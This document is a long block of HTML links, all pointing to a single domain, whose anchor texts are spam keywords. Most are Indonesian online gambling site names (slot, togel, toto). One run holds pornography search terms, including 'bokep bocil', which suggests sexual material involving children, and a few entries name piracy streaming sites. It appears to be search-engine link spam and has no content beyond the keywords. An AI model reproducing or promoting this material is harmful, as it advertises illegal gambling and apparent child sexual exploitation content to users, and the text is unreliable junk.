<a href="https://stberry.com/">congtogel303win.online -</a>
<a href="https://stberry.com/">kangtotomacau777.online -</a>
<a href="https://stberry.com/">sesetoto88.online -</a>
<a href="https://stberry.com/">panen77jepeterus.com -</a>
<a href="https://stberry.com/">panen77gamecuan.com -</a>
<a href="https://stberry.com/">panen77mantul.com -</a>
<a href="https://stberry.com/">dorahoki87.online -</a>
<a href="https://stberry.com/">nenektogel4djitu.online -</a>
<a href="https://stberry.com/">mamen123jp88.online -</a>
<a href="https://stberry.com/">mamen123sl0t.online -</a>
<a href="https://stberry.com/">olympus369max.online -top-</a>
<a href="https://stberry.com/">olympus262vip.online -top-</a>
<a href="https://stberry.com/">olympus635top.online -win-</a>
<a href="https://stberry.com/">rupiahtoto455cuan.online -</a>
<a href="https://stberry.com/">rupiahtotogel118.online -</a>
<a href="https://stberry.com/">dewi11cm.online -</a>
<a href="https://stberry.com/">dewi210jepe.online -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online-</a>
<a href="https://stberry.com/">situstergacor223.online -</a>
<a href="https://stberry.com/">slot777hokihoki66.space -</a>
<a href="https://stberry.com/">slot777gac0rhariini.online -</a>
<a href="https://stberry.com/">slot777matauangslot.com -</a>
<a href="https://stberry.com/">slot888maxwen.space -</a>
<a href="https://stberry.com/">zeus118win.online -</a>
<a href="https://stberry.com/">zeus108win.online -</a>
<a href="https://stberry.com/">zeus138asli.online -</a>
<a href="https://stberry.com/">banteng899.online -</a>
<a href="https://stberry.com/">lotus033gac0r.space -</a>
<a href="https://stberry.com/">lotus766.site -</a>
<a href="https://stberry.com/">lotus799.site -</a>
<a href="https://stberry.com/">nobita138gcr.online -ininobita138asli-</a>
<a href="https://stberry.com/">uno788jepe.online -</a>
<a href="https://stberry.com/">jejuslotywd.site -</a>
<a href="https://stberry.com/">soju808jackpot.online -</a>
<a href="https://stberry.com/">soju8889win.online -</a>
<a href="https://stberry.com/">dubaitoto777pro.online -</a>
<a href="https://stberry.com/">dubaitoto779.site -</a>
<a href="https://stberry.com/">saudara168bonus30k.cyou -</a>
<a href="https://stberry.com/">bayitoto69.online -</a>
<a href="https://stberry.com/">idamantoto86.site -</a>
<a href="https://stberry.com/">gengtoto179.online -</a>
<a href="https://stberry.com/">gengtoto178.online -</a>
<a href="https://stberry.com/">megasloto88bet.site -</a>
<a href="https://stberry.com/">megaslot88dapat30k.cyou -</a>
<a href="https://stberry.com/">sinar123win.online -</a>
<a href="https://stberry.com/">uang177hoki.online -</a>
<a href="https://stberry.com/">dolar178jepe.online -</a>
<a href="https://stberry.com/">gg288hoki.online -</a>
<a href="https://stberry.com/">abc388hoki.online -</a>
<a href="https://stberry.com/">jaya377top.online -</a>
<a href="https://stberry.com/">pohonemas33provip.online -</a>
<a href="https://stberry.com/">pohonemas33sl0t.online -</a>
<a href="https://stberry.com/">mantra888sl0t.online -</a>
<a href="https://stberry.com/">arjuna177win.online -</a>
<a href="https://stberry.com/">arjuna788hoki.online -</a>
<a href="https://stberry.com/">kenzototolink.site -</a>
<a href="https://stberry.com/">ugbet88gac0r.online -</a>
<a href="https://stberry.com/">inatogel77dana.online -</a>
<a href="https://stberry.com/">inatogel303win.online -</a>
<a href="https://stberry.com/">naga990linkhoki.site -</a>
<a href="https://stberry.com/">naga388win.online -</a>
<a href="https://stberry.com/">jnetoto55.online -</a>
<a href="https://stberry.com/">ledak388zen.space -</a>
<a href="https://stberry.com/">harum777top.online -</a>
<a href="https://stberry.com/">harum4dfreelangsung40k.cyou -</a>
<a href="https://stberry.com/">kilatgacor755.online -</a>
<a href="https://stberry.com/">ceri169sl0t.site -</a>
<a href="https://stberry.com/">jutawanbet50.site -</a>
<a href="https://stberry.com/">dragon223sl0t.online -</a>
<a href="https://stberry.com/">megawin2888ss.world-</a>
<a href="https://stberry.com/">youtubehokiwd100jt.online -</a>
<a href="https://stberry.com/">jkt858sl0t.online -</a>
<a href="https://stberry.com/">andara133.site -</a>
<a href="https://stberry.com/">kaskustoto877.site -</a>
<a href="https://stberry.com/">kaskustoto888.site -</a>
<a href="https://stberry.com/">kaskustoto77vip.online -</a>
<a href="https://stberry.com/">togelonbonus30k.cyou -</a>
<a href="https://stberry.com/">slotgac0r218.online -</a>
<a href="https://stberry.com/">slotgac0rduren777.space -</a>
<a href="https://stberry.com/">slotwinmudah50jt.online -</a>
<a href="https://stberry.com/">slotjp777x.online -</a>
<a href="https://stberry.com/">slotjp111.online -</a>
<a href="https://stberry.com/">slot777menang200jt.space -</a>
<a href="https://stberry.com/">slot888situsgac0r.site -</a>
<a href="https://stberry.com/">slot8808gac0r.online -</a>
<a href="https://stberry.com/">777slotwin100juta.online -</a>
<a href="https://stberry.com/">777slotjepemaxwin.site -</a>
<a href="https://stberry.com/">888sl0tmahj0ng.space -</a>
<a href="https://stberry.com/">888slotjepemaxwin.site -</a>
<a href="https://stberry.com/">mahjongwin999.site -</a>
<a href="https://stberry.com/">mahjonggrab788.online -</a>
<a href="https://stberry.com/">maxwin368max.online -top-</a>
<a href="https://stberry.com/">parlay818.online -</a>
<a href="https://stberry.com/">agen108linkhoki.site -</a>
<a href="https://stberry.com/">judol808maxwin.site -</a>
<a href="https://stberry.com/">judi88gac0r.online -</a>
<a href="https://stberry.com/">judiresmi777durenreal.space -</a>
<a href="https://stberry.com/">judisl0t777.space -</a>
<a href="https://stberry.com/">empires888gcr.online -</a>
<a href="https://stberry.com/">musang179gcr.site -</a>
<a href="https://stberry.com/">musang178pit.world -</a>
<a href="https://stberry.com/">bobatoto67sol.biz -</a>
<a href="https://stberry.com/">mawartoto87k.site -</a>
<a href="https://stberry.com/">olxtotopro378.online -</a>
<a href="https://stberry.com/">maxwingrab788.online -</a>
<a href="https://stberry.com/">macan366.online -</a>
<a href="https://stberry.com/">angkasa138ahori.site -top-</a>
<a href="https://stberry.com/">slotrajadewa 1338.online -</a>
<a href="https://stberry.com/">slotmega335.online -</a>
<a href="https://stberry.com/">slotplaywin123new.site -</a>
<a href="https://stberry.com/">slotplaywin123.art-</a>
<a href="https://stberry.com/">slotplay555.online-</a>
<a href="https://stberry.com/">slotplay666.space -</a>
<a href="https://stberry.com/">zeus889idhoki.online -</a>
<a href="https://stberry.com/">zeus368maxw1n.online -top-</a>
<a href="https://stberry.com/">badak178web.space -</a>
<a href="https://stberry.com/">badak178tr.site -</a>
<a href="https://stberry.com/">badak178ray.cfd-</a>
<a href="https://stberry.com/">badak178nov.cfd-</a>
<a href="https://stberry.com/">macaubet88win.site -</a>
<a href="https://stberry.com/">linkmaxwin311.site -</a>
<a href="https://stberry.com/">linksl0tmacanwd.online -</a>
<a href="https://stberry.com/">raja161top.online -</a>
<a href="https://stberry.com/">hujantotojpe99.online -</a>
<a href="https://stberry.com/">nanas818ori.online -</a>
<a href="https://stberry.com/">nanastoto77bni.online -</a>
<a href="https://stberry.com/">rajabandot378bos.online -</a>
<a href="https://stberry.com/">rajabandot23.online -</a>
<a href="https://stberry.com/">lego138govip.online -</a>
<a href="https://stberry.com/">lego138slt.site -l3g0138sl0t-</a>
<a href="https://stberry.com/">latoto223.site -</a>
<a href="https://stberry.com/">inatogeljpe99.online -</a>
<a href="https://stberry.com/">sbobet828b.online -</a>
<a href="https://stberry.com/">mamen123klik30k.cyou -</a>
<a href="https://stberry.com/">surgabet808.online -</a>
<a href="https://stberry.com/">4dduren777toto.space -</a>
<a href="https://stberry.com/">situsjaminwede222.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.slot80.com</a>
<a href="https://stberry.com/">situs gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--pp(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108🚀</a>
<a href="https://stberry.com/">slot gacor mahjong--spinbet99</a>
<a href="https://stberry.com/">situs gacor mahjong--slot80 com</a>
<a href="https://stberry.com/">situs gacorans --on(raja138)</a>
<a href="https://stberry.com/">link gacor mahjong--slot80🚀</a>
<a href="https://stberry.com/">link gacoran --pg(wibu69jp.com)</a>
<a href="https://stberry.com/">link gacorans --pg(www.pphoki.com)</a>
<a href="https://stberry.com/">slot mahjong --w69jp(wibu69jp)</a>
<a href="https://stberry.com/">slot mahjong --nslot99</a>
<a href="https://stberry.com/">slot mahjong --com.asiktoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.jostoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.rajadewa.com</a>
<a href="https://stberry.com/">badai777klik30k.cyou -</a>
<a href="https://stberry.com/">badak178nov.cfd -</a>
<a href="https://stberry.com/">banteng877.online -</a>
<a href="https://stberry.com/">buaya77win.online -</a>
<a href="https://stberry.com/">gigaslot33vip.online -</a>
<a href="https://stberry.com/">pisang123ku.online -</a>
<a href="https://stberry.com/">panen138gamecuan.com -</a>
<a href="https://stberry.com/">koitoto788.online -</a>
<a href="https://stberry.com/">koitoto303.space -</a>
<a href="https://stberry.com/">slot777gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slota1hago66.online -</a>
<a href="https://stberry.com/">slotidrhoki138jp.online -</a>
<a href="https://stberry.com/">slotrajadewa138fun.online -</a>
<a href="https://stberry.com/">sloterigo988.online -</a>
<a href="https://stberry.com/">slot888agengac0r.online -</a>
<a href="https://stberry.com/">slotrajadewa 138fun.online -</a>
<a href="https://stberry.com/">situs slot mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">situstergaco887.online -</a>
<a href="https://stberry.com/">musang178ps.site -</a>
<a href="https://stberry.com/">musang199jepe20jt.online -</a>
<a href="https://stberry.com/">bobatoto288jp.online -</a>
<a href="https://stberry.com/">mahjongwin778.online -</a>
<a href="https://stberry.com/">mahjongcleo788.online -</a>
<a href="https://stberry.com/">maxwin144play.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -top-</a>
<a href="https://stberry.com/">nanas808hoki.online -</a>
<a href="https://stberry.com/">nanastotooke99.online -</a>
<a href="https://stberry.com/">bunga733maxwin.site -</a>
<a href="https://stberry.com/">pulaujudol858.online -</a>
<a href="https://stberry.com/">kpktoto37sol.cfd -</a>
<a href="https://stberry.com/">kpktotowin808.online -</a>
<a href="https://stberry.com/">tkp188hoki.online -</a>
<a href="https://stberry.com/">casinobetduren777.space -</a>
<a href="https://stberry.com/">casino799hoki.online -</a>
<a href="https://stberry.com/">beton818win.online -</a>
<a href="https://stberry.com/">muliatoto369jepee.online -</a>
<a href="https://stberry.com/">dana900pastimenang.site -</a>
<a href="https://stberry.com/">danatoto43neo.world -</a>
<a href="https://stberry.com/">danatotoplay.online -</a>
<a href="https://stberry.com/">demoslot66login.site -</a>
<a href="https://stberry.com/">ratu626cuan.online -</a>
<a href="https://stberry.com/">langit99gampangmenang.online -top-</a>
<a href="https://stberry.com/">partaitogeljpe99.online -</a>
<a href="https://stberry.com/">mantra622id.site -</a>
<a href="https://stberry.com/">cair22play.online -</a>
<a href="https://stberry.com/">depobos363.online -</a>
<a href="https://stberry.com/">depo5kgac0r.space -</a>
<a href="https://stberry.com/">deposit88dana.online -</a>
<a href="https://stberry.com/">deposit5jtduren777.space -</a>
<a href="https://stberry.com/">wdbos113bet.online -</a>
<a href="https://stberry.com/">gila13join.site -</a>
<a href="https://stberry.com/">gila1385rg.site -</a>
<a href="https://stberry.com/">gigaslot66.site -</a>
<a href="https://stberry.com/">megawins885.online -</a>
<a href="https://stberry.com/">mega188cb.site -</a>
<a href="https://stberry.com/">mega188vyn.space -</a>
<a href="https://stberry.com/">betwin211wins.online -</a>
<a href="https://stberry.com/">evostoto555jp.online -</a>
<a href="https://stberry.com/">batmanwin233.online -</a>
<a href="https://stberry.com/">batman138vvip.online -</a>
<a href="https://stberry.com/">vip555go.site -</a>
<a href="https://stberry.com/">vip555pay.site -</a>
<a href="https://stberry.com/">visa4dakunvvip.com -</a>
<a href="https://stberry.com/">visitorbet789vip.online -</a>
<a href="https://stberry.com/">visitorbgac0r.space -</a>
<a href="https://stberry.com/">uno112win.online -</a>
<a href="https://stberry.com/">rejeki878gac0r.online -</a>
<a href="https://stberry.com/">paris797hoki.online -</a>
<a href="https://stberry.com/">colok77vip.online -</a>
<a href="https://stberry.com/">delta575bonus.site -</a>
<a href="https://stberry.com/">alexis757togel.online -</a>
<a href="https://stberry.com/">alexistogel7737hoki.online -</a>
<a href="https://stberry.com/">indobet17join.site -</a>
<a href="https://stberry.com/">indoslot778.online -</a>
<a href="https://stberry.com/">olxslot222.site -</a>
<a href="https://stberry.com/">olxslot93ref.lat -</a>
<a href="https://stberry.com/">olxtotogel112x.online -</a>
<a href="https://stberry.com/">olxtoto778jepe.online -</a>
<a href="https://stberry.com/">arwanatoto365vip.online -</a>
<a href="https://stberry.com/">nirwana800pastijp.site -</a>
<a href="https://stberry.com/">empire987wins.online -</a>
<a href="https://stberry.com/">empires888gac0r.online -</a>
<a href="https://stberry.com/">rakyatjpsl0t.site -rakyatjpgac0r-</a>
<a href="https://stberry.com/">berlian889bisa.site -</a>
<a href="https://stberry.com/">vw1089vip.online -</a>
<a href="https://stberry.com/">sbobetgrab788.online -</a>
<a href="https://stberry.com/">sbobet866hoki.online -</a>
<a href="https://stberry.com/">rogtotojpe99.online -</a>
<a href="https://stberry.com/">rogtoto188.online -</a>
<a href="https://stberry.com/">zoro881toto.site -</a>
<a href="https://stberry.com/">badak178pr.site -</a>
<a href="https://stberry.com/">badak171jaminwd.online -</a>
<a href="https://stberry.com/">spaceman677pp.online -</a>
<a href="https://stberry.com/">spaceman524win.space -</a>
<a href="https://stberry.com/">spaceman567gcr.online -</a>
<a href="https://stberry.com/">spaceman389bet.online -</a>
<a href="https://stberry.com/">spaceman503pro.online -top-</a>
<a href="https://stberry.com/">mawartotogel788.online -</a>
<a href="https://stberry.com/">mawartotowin123.online -</a>
<a href="https://stberry.com/">hondatoto114.site -</a>
<a href="https://stberry.com/">hondatotoj3p3.site -</a>
<a href="https://stberry.com/">asia16hokiterus.online -</a>
<a href="https://stberry.com/">asia100jet.site -</a>
<a href="https://stberry.com/">aston66slot.online -</a>
<a href="https://stberry.com/">slot888gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slot888klikdisini.space -</a>
<a href="https://stberry.com/">jackpot108big.online -</a>
<a href="https://stberry.com/">jackpot062wd.online -top-</a>
<a href="https://stberry.com/">maxwin205jp.online -top-</a>
<a href="https://stberry.com/">planetwin887.space -</a>
<a href="https://stberry.com/">mahjong5jtduren777.space -</a>
<a href="https://stberry.com/">situs gacor mahjong--com(slot80)com</a>
<a href="https://stberry.com/">spaceman389bet.online -top-</a>
<a href="https://stberry.com/">jutawanbet88linkvip.online -</a>
<a href="https://stberry.com/">gacor191win.online -</a>
<a href="https://stberry.com/">presidensl168.site -</a>
<a href="https://stberry.com/">togel256cuan.online -</a>
<a href="https://stberry.com/">togel787vip.online -</a>
<a href="https://stberry.com/">togelwin768.online -</a>
<a href="https://stberry.com/">becekwingratiss30k.cyou -</a>
<a href="https://stberry.com/">garuda787cuan.online -</a>
<a href="https://stberry.com/">top1totodapat30k.cyou -</a>
<a href="https://stberry.com/">dewi11evo.space -</a>
<a href="https://stberry.com/">cemara777klik30k.cyou -</a>
<a href="https://stberry.com/">surga19pastijp.online -</a>
<a href="https://stberry.com/">surgaslot76.online -</a>
<a href="https://stberry.com/">grandbet888jepe.online -</a>
<a href="https://stberry.com/">grandbet88jpe99.online -</a>
<a href="https://stberry.com/">bimabets887.online -</a>
<a href="https://stberry.com/">dewatogel555jp.online -</a>
<a href="https://stberry.com/">dubaitoto888jepe.online -</a>
<a href="https://stberry.com/">gandum99gac0r.online -</a>
<a href="https://stberry.com/">slot777pastijepe.online -</a>
<a href="https://stberry.com/">slot777maxwin30jt.online -</a>
<a href="https://stberry.com/">slot777mahjong11.space -</a>
<a href="https://stberry.com/">slot777jaminwede online -</a>
<a href="https://stberry.com/">slot gacor mahjong--homebet88</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp→</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108</a>
<a href="https://stberry.com/">slot gacor mahjong--(wibu69jp.com).com</a>
<a href="https://stberry.com/">rupiahtoto451hoki.online -</a>
<a href="https://stberry.com/">rupiahtotogel188.online -</a>
<a href="https://stberry.com/">rupiahtoto358.online -</a>
<a href="https://stberry.com/">rupiahtoto369max.online -top-</a>
<a href="https://stberry.com/">rupiahtotojpe99.online -</a>
<a href="https://stberry.com/">judol55klik30k.cyou -</a>
<a href="https://stberry.com/">linkpastimaxwin20jt.online -</a>
<a href="https://stberry.com/">linktergacor885.online -</a>
<a href="https://stberry.com/">linkjaminwd88.online -</a>
<a href="https://stberry.com/">slotgacors891.online -</a>
<a href="https://stberry.com/">slotjp888x.online -</a>
<a href="https://stberry.com/">slotbdhago66.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.nslot99</a>
<a href="https://stberry.com/">situs gacor mahjong--com(m55.mantra55)com</a>
<a href="https://stberry.com/">situs gacors (slot80).com</a>
<a href="https://stberry.com/">situshokiwd60jt.online -</a>
<a href="https://stberry.com/">situsdewazeus33daftar.online -</a>
<a href="https://stberry.com/">situsbisajackpot333.online -</a>
<a href="https://stberry.com/">badak178zyn.sbs -</a>
<a href="https://stberry.com/">badakslot111.online -</a>
<a href="https://stberry.com/">musang178one.sbs -</a>
<a href="https://stberry.com/">musangs188gac0r.online -</a>
<a href="https://stberry.com/">rajabandot46max.biz -</a>
<a href="https://stberry.com/">megasloto99vip.site -</a>
<a href="https://stberry.com/">megaslot288dapat30k.cyou -</a>
<a href="https://stberry.com/">pastijphago66.online -</a>
<a href="https://stberry.com/">menang123ovo.online -</a>
<a href="https://stberry.com/">gacor5005trz.site -</a>
<a href="https://stberry.com/">mahjongwin788.online -</a>
<a href="https://stberry.com/">jamintoto885.site -</a>
<a href="https://stberry.com/">jamintoto212.online -</a>
<a href="https://stberry.com/">jamintoto369jp.online -</a>
<a href="https://stberry.com/">banteng766.online -</a>
<a href="https://stberry.com/">angkasakti123.site -</a>
<a href="https://stberry.com/">angkasa138origin.site -top-</a>
<a href="https://stberry.com/">angkasakti 118.online-</a>
<a href="https://stberry.com/">luna818totoz.online -</a>
<a href="https://stberry.com/">lunatogelvips123.online -</a>
<a href="https://stberry.com/">evostoto41ice.space -</a>
<a href="https://stberry.com/">garuda100maxwin.site -</a>
<a href="https://stberry.com/">amavi5dklik30k.cyou -</a>
<a href="https://stberry.com/">kangtoto102win.online -</a>
<a href="https://stberry.com/">maxwin359max.online -top-</a>
<a href="https://stberry.com/">maxwinex788.online -</a>
<a href="https://stberry.com/">poker787jepe.online -</a>
<a href="https://stberry.com/">poker889casino.online -</a>
<a href="https://stberry.com/">bentowin808.site -</a>
<a href="https://stberry.com/">bandungtoto388.online -</a>
<a href="https://stberry.com/">bandungtoto99pro.online -</a>
<a href="https://stberry.com/">zeus778win.online -</a>
<a href="https://stberry.com/">zeusdp5kgac0r.space -</a>
<a href="https://stberry.com/">zeus305jos.online -top-</a>
<a href="https://stberry.com/">zeus556hoki.online -</a>
<a href="https://stberry.com/">royalvip363.online -</a>
<a href="https://stberry.com/">bokep</a>
<a href="https://stberry.com/">bokep indo</a>
<a href="https://stberry.com/">bokep jepang</a>
<a href="https://stberry.com/">bokep indonesia</a>
<a href="https://stberry.com/">bokep viral</a>
<a href="https://stberry.com/">bokep indo terbaru</a>
<a href="https://stberry.com/">king bokep</a>
<a href="https://stberry.com/">link bokep</a>
<a href="https://stberry.com/">bokep indo viral</a>
<a href="https://stberry.com/">bokep anime</a>
<a href="https://stberry.com/">situs bokep</a>
<a href="https://stberry.com/">bokep terbaru</a>
<a href="https://stberry.com/">bokep bocil</a>
<a href="https://stberry.com/">video bokep</a>
<a href="https://stberry.com/">vidio bokep</a>
<a href="https://stberry.com/">bokep jilbab</a>
<a href="https://stberry.com/">film bokep</a>
<a href="https://stberry.com/">bokep hijab</a>
<a href="https://stberry.com/">bokep cina</a>
<a href="https://stberry.com/">bokep jepang sub indo</a>
<a href="https://stberry.com/">msbreewc</a>
<a href="https://stberry.com/">bokep msbreewc</a>
<a href="https://stberry.com/">msbreewc porn</a>
<a href="https://stberry.com/">msbreewc x ello</a>
<a href="https://stberry.com/">msbreewc siapa</a>
<a href="https://stberry.com/">msbreewc terabox</a>
<a href="https://stberry.com/">senopati4d</a>
<a href="https://stberry.com/">hujantoto</a>
<a href="https://stberry.com/">kopi4d</a>
<a href="https://stberry.com/">danatoto</a>
<a href="https://stberry.com/">fiatogel</a>
<a href="https://stberry.com/">jagototo</a>
<a href="https://stberry.com/">slotqris</a>
<a href="https://stberry.com/">mpo500</a>
<a href="https://stberry.com/">mpo777</a>
<a href="https://stberry.com/">vegas108</a>
<a href="https://stberry.com/">bri4d</a>
<a href="https://stberry.com/">dewatoto</a>
<a href="https://stberry.com/">slot888</a>
<a href="https://stberry.com/">katak777</a>
<a href="https://stberry.com/">bigsloto</a>
<a href="https://stberry.com/">dewa889</a>
<a href="https://stberry.com/">asbak303</a>
<a href="https://stberry.com/">pari303</a>
<a href="https://stberry.com/">paris88</a>
<a href="https://stberry.com/">lagunabet</a>
<a href="https://stberry.com/">dosentoto</a>
<a href="https://stberry.com/">77raja</a>
<a href="https://stberry.com/">danaslot</a>
<a href="https://stberry.com/">primatoto</a>
<a href="https://stberry.com/">djarumtoto</a>
<a href="https://stberry.com/">davo88</a>
<a href="https://stberry.com/">PENITI4D</a>
<a href="https://stberry.com/">kebo88</a>
<a href="https://stberry.com/">tawa555</a>
<a href="https://stberry.com/">mpo1221</a>
<a href="https://stberry.com/">bomslot</a>
<a href="https://stberry.com/">bk1000</a>
<a href="https://stberry.com/">toto5000</a>
<a href="https://stberry.com/">cempakaslot</a>
<a href="https://stberry.com/">cempakabet</a>
<a href="https://stberry.com/">tante4d</a>
<a href="https://stberry.com/">dewampo</a>
<a href="https://stberry.com/">dewagacor</a>
<a href="https://stberry.com/">MPO222</a>
<a href="https://stberry.com/">tanah4d</a>
<a href="https://stberry.com/">mania4d</a>
<a href="https://stberry.com/">coloktoto</a>
<a href="https://stberry.com/">musangtoto</a>
<a href="https://stberry.com/">terongbet</a>
<a href="https://stberry.com/">panda777</a>
<a href="https://stberry.com/">waitoto</a>
<a href="https://stberry.com/">padişahbet giriş</a>
<a href="https://stberry.com/">betcio</a>
<a href="https://stberry.com/">casibom giriş</a>
<a href="https://stberry.com/">mpo100</a>
<a href="https://stberry.com/">BATU4D</a>
<a href="https://stberry.com/">meraktoto</a>
<a href="https://stberry.com/">merak4d</a>
<a href="https://stberry.com/">77raja.pro</a>
<a href="https://stberry.com/">racik198</a>
<a href="https://stberry.com/">lumbung88</a>
<a href="https://stberry.com/">mpo600</a>
<a href="https://stberry.com/">mandiri4d</a>
<a href="https://stberry.com/">oreo4d</a>
<a href="https://stberry.com/">bonus168</a>
<a href="https://stberry.com/">mujur123</a>
<a href="https://stberry.com/">zona4d</a>
<a href="https://stberry.com/">raden4d</a>
<a href="https://stberry.com/">titi4d</a>
<a href="https://stberry.com/">wso138</a>
<a href="https://stberry.com/">bos868</a>
<a href="https://stberry.com/">macingduit</a>
<a href="https://stberry.com/">latoto</a>
<a href="https://stberry.com/">jonislot</a>
<a href="https://stberry.com/">wdboss</a>
<a href="https://stberry.com/">mahjong88</a>
<a href="https://stberry.com/">klikbet</a>
<a href="https://stberry.com/">mpo2121</a>
<a href="https://stberry.com/">camar4444</a>
<a href="https://stberry.com/">indoplay77</a>
<a href="https://stberry.com/">raja132</a>
<a href="https://stberry.com/">babetoto</a>
<a href="https://stberry.com/">lunatoto</a>
<a href="https://stberry.com/">mpo 500</a>
<a href="https://stberry.com/">mpo200</a>
<a href="https://stberry.com/">mpo300</a>
<a href="https://stberry.com/">luxury345</a>
<a href="https://stberry.com/">toto22</a>
<a href="https://stberry.com/">slot88ku</a>
<a href="https://stberry.com/">cendanatoto</a>
<a href="https://stberry.com/">mpo1000</a>
<a href="https://stberry.com/">mpo5000</a>
<a href="https://stberry.com/">mpopelangi</a>
<a href="https://stberry.com/">bandartoto</a>
<a href="https://stberry.com/">WATITOTO</a>
<a href="https://stberry.com/">mpo39</a>
<a href="https://stberry.com/">mpo1881</a>
<a href="https://stberry.com/">mpo19</a>
<a href="https://stberry.com/">mpo1121</a>
<a href="https://stberry.com/">mpo1551</a>
<a href="https://stberry.com/">mpo212</a>
<a href="https://stberry.com/">mpo2888</a>
<a href="https://stberry.com/">mpo228</a>
<a href="https://stberry.com/">mpo234</a>
<a href="https://stberry.com/">mpo268</a>
<a href="https://stberry.com/">qqdewa</a>
<a href="https://stberry.com/">qqdewi</a>
<a href="https://stberry.com/">qqdaunemas</a>
<a href="https://stberry.com/">qq188</a>
<a href="https://stberry.com/">qq101</a>
<a href="https://stberry.com/">qq1212</a>
<a href="https://stberry.com/">qq1x2</a>
<a href="https://stberry.com/">qq121</a>
<a href="https://stberry.com/">qq288</a>
<a href="https://stberry.com/">qq2889</a>
<a href="https://stberry.com/">qq2121</a>
<a href="https://stberry.com/">qq289</a>
<a href="https://stberry.com/">qq2112</a>
<a href="https://stberry.com/">MINION8</a>
<a href="https://stberry.com/">PKTOTO</a>
<a href="https://stberry.com/">MEGAHOKI</a>
<a href="https://stberry.com/">MEGAHOKI888</a>
<a href="https://stberry.com/">NIX77</a>
<a href="https://stberry.com/">RAJAPANDA88</a>
<a href="https://stberry.com/">MAHJONG77</a>
<a href="https://stberry.com/">OMUTOGEL</a>
<a href="https://stberry.com/">JARWO123</a>
<a href="https://stberry.com/">BALITOTO</a>
<a href="https://stberry.com/">VENOMGG</a>
<a href="https://stberry.com/">ASIABET777</a>
<a href="https://stberry.com/">MOM4D</a>
<a href="https://stberry.com/">APIGACOR88</a>
<a href="https://stberry.com/">DOLANTOGEL</a>
<a href="https://stberry.com/">CIU69</a>
<a href="https://stberry.com/">INDOMAX88</a>
<a href="https://stberry.com/">GAMEHOKI78</a>
<a href="https://stberry.com/">BOSSLOT99</a>
<a href="https://stberry.com/">DUNIABET303</a>
<a href="https://stberry.com/">A1SLOTTOGEL</a>
<a href="https://stberry.com/">FUJI18</a>
<a href="https://stberry.com/">AHTOTO</a>
<a href="https://stberry.com/">MBO128</a>
<a href="https://stberry.com/">KIW69</a>
<a href="https://stberry.com/">MAWARTOTO</a>
<a href="https://stberry.com/">kpktoto</a>
<a href="https://stberry.com/">WIN88</a>
<a href="https://stberry.com/">ALEXISTOGEL</a>
<a href="https://stberry.com/">WIN303</a>
<a href="https://stberry.com/">WONGTOTO</a>
<a href="https://stberry.com/">NAGA888</a>
<a href="https://stberry.com/">DEWAVEGAS</a>
<a href="https://stberry.com/">GAS123</a>
<a href="https://stberry.com/">POIN188</a>
<a href="https://stberry.com/">LAYARKACA21</a>
<a href="https://stberry.com/">IDLIX</a>
<a href="https://stberry.com/">topjitu</a>
<a href="https://stberry.com/">supraslot</a>
<a href="https://stberry.com/">ciutoto</a>
<a href="https://stberry.com/">ladangtoto2</a>
<a href="https://stberry.com/">nettoto</a>
<a href="https://stberry.com/">luxury33</a>
<a href="https://stberry.com/">asian4d</a>
<a href="https://stberry.com/">janda4d</a>
<a href="https://stberry.com/">toto21 slot</a>
<a href="https://stberry.com/">toto21 login</a>
<a href="https://stberry.com/">slot gopay</a>
<a href="https://stberry.com/">slot45</a>
<a href="https://stberry.com/">kingmahazeus</a>
<a href="https://stberry.com/">okta388</a>
<a href="https://stberry.com/">BTN4D</a>
<a href="https://stberry.com/">primatogel</a>
<a href="https://stberry.com/">mahazeus</a>
<a href="https://stberry.com/">harta500</a>
<a href="https://stberry.com/">gali77</a>
<a href="https://stberry.com/">sasaranjitu</a>
<a href="https://stberry.com/">sasaran jitu</a>
<a href="https://stberry.com/">sicepattoto</a>
<a href="https://stberry.com/">menara368</a>
<a href="https://stberry.com/">bola228</a>
<a href="https://stberry.com/">judi 404</a>
<a href="https://stberry.com/">topan hoki</a>
<a href="https://stberry.com/">zeus101</a>
<a href="https://stberry.com/">ibc4d</a>
<a href="https://stberry.com/">suneo4d</a>
<a href="https://stberry.com/">bagus4d</a>
<a href="https://stberry.com/">gacor 4d</a>
<a href="https://stberry.com/">nadim togel999</a>
<a href="https://stberry.com/">bosswin</a>
<a href="https://stberry.com/">mio toto</a>
<a href="https://stberry.com/">berita138</a>
<a href="https://stberry.com/">rajaslot</a>
<a href="https://stberry.com/">webini33</a>
<a href="https://stberry.com/">raja paito</a>
<a href="https://stberry.com/">asiabet88</a>
<a href="https://stberry.com/">dewa333</a>
<a href="https://stberry.com/">rajadewa55</a>
<a href="https://stberry.com/">bet888</a>
<a href="https://stberry.com/">macanwin</a>
<a href="https://stberry.com/">davo888</a>
<a href="https://stberry.com/">mawartogel</a>
<a href="https://stberry.com/">sinar77</a>
<a href="https://stberry.com/">qq88</a>
<a href="https://stberry.com/">sonic77</a>
<a href="https://stberry.com/">maximustogel</a>
<a href="https://stberry.com/">paustogel</a>
<a href="https://stberry.com/">bagustogel</a>
<a href="https://stberry.com/">gtatoto</a>
<a href="https://stberry.com/">camar444</a>
<a href="https://stberry.com/">tribuntoto</a>
<a href="https://stberry.com/">toptoto</a>
<a href="https://stberry.com/">dolan togel</a>
<a href="https://stberry.com/">sambal togel</a>
<a href="https://stberry.com/">eurotogel login</a>
<a href="https://stberry.com/">kisah88</a>
<a href="https://stberry.com/">okebray</a>
<a href="https://stberry.com/">BUNGTOTO</a>
<a href="https://stberry.com/">JACKTOTO</a>
<a href="https://stberry.com/">AQUASLOT</a>
<a href="https://stberry.com/">NEOTOTO</a>
<a href="https://stberry.com/">HONDATOTO</a>
<a href="https://stberry.com/">PROTOGEL</a>
